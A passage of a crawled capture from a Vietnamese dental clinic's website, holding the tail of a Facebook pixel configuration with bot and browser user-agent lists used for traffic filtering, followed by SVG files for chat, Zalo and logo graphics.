combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1118098791644121", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1118098791644121", "WebsitePerformance", true);instance.configLoaded("1118098791644121"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chat-widget/icon-chat-fillnone.svg
body_size: 6
content:
<svg width="60" height="60" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)"><path d="M30 60c16.569 0 30-13.431 30-30C60 13.431 46.57 0 30 0 13.432 0 0 13.431 0 30c0 16.569 13.432 30 30 30Z"/><path d="M19.45 41.667H15.9a3.484 3.484 0 0 1-3.333-2.4 4.083 4.083 0 0 1-.183-1.184V19.517a3.499 3.499 0 0 1 3.633-3.584h27.984a3.5 3.5 0 0 1 3.583 3.6v18.6a3.484 3.484 0 0 1-3.6 3.534h-13.8a.983.983 0 0 0-.617.216 1441.574 1441.574 0 0 0-7.85 6.267l-.35.267a1.134 1.134 0 0 1-1.267.15 1.15 1.15 0 0 1-.65-1.1v-5.8ZM21.8 45l.317-.25 6.3-5a1.967 1.967 0 0 1 1.333-.483h14.167a1.2 1.2 0 0 0 1.317-1.317V19.6a1.185 1.185 0 0 0-1.334-1.317H16.1a1.184 1.184 0 0 0-1.333 1.35v18.334a1.2 1.2 0 0 0 1.334 1.366h4.433a1.186 1.186 0 0 1 1.267 1.25v4.5V45Z" fill="#fff"/><path d="M30 26.667h-9.3A1.167 1.167 0 0 1 19.534 25a1.133 1.133 0 0 1 .983-.767h18.617c.166-.016.334-.016.5 0a1.183 1.183 0 0 1 .916 1.25 1.2 1.2 0 0 1-1.2 1.067H30v.117ZM25.317 28.967h4.533a1.201 1.201 0 0 1 1.317 1.166 1.167 1.167 0 0 1-1.3 1.184H20.75a1.184 1.184 0 1 1 0-2.35h4.567ZM24.65 33.333a1.184 1.184 0 1 1 0 2.35h-3.9a1.184 1.184 0 1 1 0-2.35h3.9Z" fill="#fff"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h60v60H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/chat-widget/icon-zalo.svg
body_size: 308
content:
<svg width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M22.782.166h4.417c6.066 0 9.611.891 12.758 2.578 3.147 1.687 5.63 4.152 7.299 7.299 1.687 3.147 2.578 6.692 2.578 12.758v4.398c0 6.066-.891 9.611-2.578 12.758-1.688 3.147-4.152 5.63-7.299 7.299-3.147 1.687-6.692 2.578-12.758 2.578h-4.398c-6.066 0-9.611-.89-12.758-2.578-3.147-1.687-5.63-4.152-7.299-7.299C1.057 36.81.166 33.265.166 27.2v-4.398c0-6.066.891-9.611 2.578-12.758 1.687-3.147 4.152-5.63 7.299-7.299C13.17 1.057 16.735.166 22.782.166Z" fill="#0068FF"/><path opacity=".12" fill-rule="evenodd" clip-rule="evenodd" d="M49.834 26.474v.725c0 6.067-.891 9.612-2.579 12.759-1.687 3.147-4.151 5.63-7.298 7.298-3.147 1.687-6.692 2.578-12.758 2.578H22.8c-4.964 0-8.24-.596-10.99-1.737l-4.536-4.67 42.559-16.953Z" fill="#001A33"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.779 43.59c2.323.256 5.227-.406 7.29-1.408 8.954 4.95 22.95 4.713 31.423-.709a18.69 18.69 0 0 0 .92-1.537C49.107 36.778 50 33.22 50 27.132v-4.415c0-6.088-.894-9.646-2.587-12.804-1.674-3.159-4.167-5.632-7.325-7.325C36.929.894 33.37 0 27.283 0H22.85c-5.186 0-8.552.653-11.38 1.899-.155.138-.306.28-.455.422-8.298 8-8.928 25.338-1.892 34.757a.631.631 0 0 0 .026.042c1.084 1.599.038 4.395-1.598 6.032-.267.247-.172.4.228.437Z" fill="#fff"/><path d="M20.563 17h-9.725v2.085h6.749l-6.654 8.247c-.209.303-.36.587-.36 1.232v.53h9.175c.455 0 .834-.378.834-.833v-1.119h-7.09l6.256-7.848c.095-.114.265-.322.341-.417l.038-.057c.36-.53.436-.986.436-1.536V17ZM32.942 29.095h1.383V17H32.24v11.393a.7.7 0 0 0 .702.702ZM25.814 19.692a4.741 4.741 0 0 0-4.74 4.74 4.741 4.741 0 0 0 4.74 4.739 4.741 4.741 0 0 0 4.74-4.74c.018-2.615-2.105-4.739-4.74-4.739Zm0 7.526a2.791 2.791 0 0 1-2.787-2.786 2.791 2.791 0 0 1 2.787-2.787 2.791 2.791 0 0 1 2.787 2.787 2.78 2.78 0 0 1-2.787 2.786ZM40.487 19.616a4.781 4.781 0 0 0-4.778 4.777 4.781 4.781 0 0 0 4.778 4.778 4.782 4.782 0 0 0 4.777-4.778 4.782 4.782 0 0 0-4.777-4.777Zm0 7.602a2.8 2.8 0 0 1-2.806-2.806 2.8 2.8 0 0 1 2.806-2.805 2.8 2.8 0 0 1 2.805 2.805 2.8 2.8 0 0 1-2.805 2.806Z" fill="#0068FF"/><path d="M29.456 29.094h1.119v-9.137h-1.953v8.322c0 .436.38.815.834.815Z" fill="#0068FF"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/logo_text.svg
body_size: 602
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 419.5 37.2" xml:space="preserve"><style>.st0{fill:#005e9e}</style><path class="st0" d="M35.1 2.4c-.6 1.1-.8 1.9-.8 3.2v32.2c-3-.4-8.2-1.6-12-6.6L9.4 14v17.3c0 1.6.2 2.7 1.1 4.1.4.7.8 1.1 1.5 1.7H0c.6-.6 1.7-1 2.1-1.7.7-1.2 1.1-2.5 1.1-4.1V7.7c0-1.8.1-3.6-.6-5.1C2 1.2.3.2 0 0h10.9l17 23.1V5.5c0-1.2-.3-2-.8-3S26.2.7 25.5 0h11.2c-.7.7-1.2 1.5-1.6 2.4zM75.4 2.1c-.6.7-.8 2.3-.8 2.5v26.7c0 1.6-.2 2.8.7 4.2.5.8 1 1.3 1.9 1.8H62.4c.5-.3.8-.5 1.2-.9 1.2-1.1 1.5-2.3 1.5-3.9V21.7h-12v9.7c0 1.6-.2 2.8.8 4.2.5.8 1 1.1 1.8 1.6H40.8c.5-.2.9-.3 1.2-.7 1.2-1.1 1.5-2.3 1.5-3.9V4.3c0-.2-.2-1.7-.7-2.5-.6-.8-1.1-1.4-2-1.9h14.9c-.8.5-1.2 1.1-1.8 1.9-.6.7-.8 2.2-.8 2.4v11.2h12.1V4.3c0-.9-.1-1.6-.7-2.3-.6-.8-1-1.5-1.8-2h14.6c-.9.5-1.3 1.3-1.9 2.1zM206.4 2.1c-.6.7-.8 2.3-.8 2.5v26.7c0 1.6-.2 2.8.7 4.2.5.8 1 1.3 1.9 1.8h-14.8c.5-.3.8-.5 1.2-.9 1.2-1.1 1.5-2.3 1.5-3.9V21.7H184v9.7c0 1.6-.2 2.8.8 4.2.5.8 1 1.1 1.8 1.6h-14.9c.5-.2.9-.3 1.2-.7 1.2-1.1 1.5-2.3 1.5-3.9V4.3c0-.2-.2-1.7-.7-2.5-.6-.8-1.1-1.4-2-1.9h14.9c-.8.5-1.2 1.1-1.8 1.9-.6.7-.8 2.2-.8 2.4v11.2h12.1V4.3c0-.9-.1-1.6-.7-2.3-.6-.8-1-1.5-1.8-2h14.6c-.8.5-1.1 1.3-1.8 2.1zM101.6 37.2c.8-.2 1.9-.8 2.5-2 .6-1.2.5-2.2 0-3.4l-2.3-7H91.3L89 31.7c-.4 1.2-.5 2.3 0 3.4.5 1.2 1.7 1.8 2.6 2H79s1.8-.7 3.1-4.1l9.8-28.3c.1-.5.2-.8.2-1.3 0-1.7-1.2-3-2.6-3.5h13.1l11.6 32c.4 1.2.9 1.8 1.7 2.8.7 1 1.3 1.5 2.2 2.4h-16.5zM96.4 9.6l-3.3 9h6.6l-3.3-9zM280 37.2c.9-.2 2-.8 2.6-2 .6-1.2.5-2.2.1-3.4l-2.5-7H269l-2.5 6.9c-.4 1.2-.6 2.3-.1 3.4.6 1.2 1.8 1.8 2.7 2h-13.4s1.9-.7 3.4-4.1l10.5-28.3c.2-.5.3-.8.2-1.3 0-1.7-1.3-3-2.7-3.5h14l12.4 32c.5 1.2 1 1.8 1.8 2.8.8 1 1.4 1.5 2.4 2.4H280zm-5.5-27.6l-3.5 9h7.1l-3.6-9zM165.8 37.3c-.9 0-7.6.6-9.9-1.4-2.6-2.2-9.9-15.2-9.9-15.2v10.5c0 1.7-.1 2.8.6 4.2.5.9.9 1.4 1.6 1.9h-13.8c.4-.2.6-.4.9-.8 1-1.2 1.3-2.4 1.3-4V4.3c0-.1-.5-1.9-1-2.7-.4-.7-.8-1-1.5-1.5h14.2c-.8.4-1.2.9-1.7 1.7-.5.7-.7 2.3-.7 2.5v12.8l9.3-11.5c.6-.8.8-1.7.5-2.8-.2-1.3-1-2.2-2.2-2.6h12.7l-12.3 16.3L166.1 35c.5.9 1.6 2.2 2.2 2.4l-2.5-.1zM346.6 37.3c-.9 0-7.8.6-10.2-1.4-2.7-2.2-10.1-15.2-10.1-15.2v10.5c0 1.7-.1 2.8.6 4.2.5.9.9 1.4 1.7 1.9h-14.2c.4-.2.6-.4 1-.8 1-1.2 1.4-2.4 1.4-4V4.3c0-.1-.5-1.9-1-2.7-.5-.7-.9-1-1.6-1.5h14.5c-.8.4-1.2.9-1.7 1.7-.5.7-.7 2.3-.7 2.5v12.8l9.6-11.5c.6-.8.8-1.7.5-2.8-.2-1.3-1-2.2-2.2-2.6h13.1l-12.7 16.3L347.1 35c.5.9 1.6 2.2 2.3 2.4l-2.8-.1zM234.2 37.8c-12.1 0-19.8-8.8-19.8-19 0-10.8 8.6-19.3 21-19.3 11.9 0 20.7 7.3 20.7 18.3-.1 12.7-9.2 20-21.9 20zm.4-32.7c-6.3 0-9.4 5.5-9.4 12.1 0 7.4 3.8 15.1 10.2 15.1 7 0 9.6-5.7 9.6-11.9 0-7.5-3-15.3-10.4-15.3zM351.5 37.2c.4-.2.7-.4 1.1-.8 1-1.1 1.3-2.3 1.3-3.9V4.2c0-.1-.2-1.7-.7-2.5-.5-.8-.9-1.3-1.7-1.8h14.4c-.8.5-1.1 1.1-1.6 1.8s-.7 2.3-.7 2.4v27c0 1.6-.1 2.9.7 4.2.4.8.9 1.2 1.7 1.7h-14.5zM403.8 37.2c.9-.3 1.4-.8 1.7-1.5.5-.9.6-1.6.5-2.6l-2-19.9-6.6 24.7c-2-.7-3.7-1.4-5.5-2.8-1.3-1-3.9-3-5.9-7.4l-5.9-14.9-2 21c-.1 1 .6 1.6 1.3 2.3.5.5.9.7 1.6 1h-12.1c.7-.5 1.1-.9 1.6-1.5.8-1.2 1.1-2 1.3-3.3l3.3-27c.2-1.2 0-2-.5-3-.4-1.1-.9-1.6-1.8-2.3h13.6l8.7 21.9 7-21.9h14.3c-.9.4-1.5.7-2 1.6-.5.8-.6 1.5-.5 2.6l3.6 28.9c.1 1 0 1.7.5 2.6.4.7.9 1.2 1.7 1.5h-15.9z"/></svg>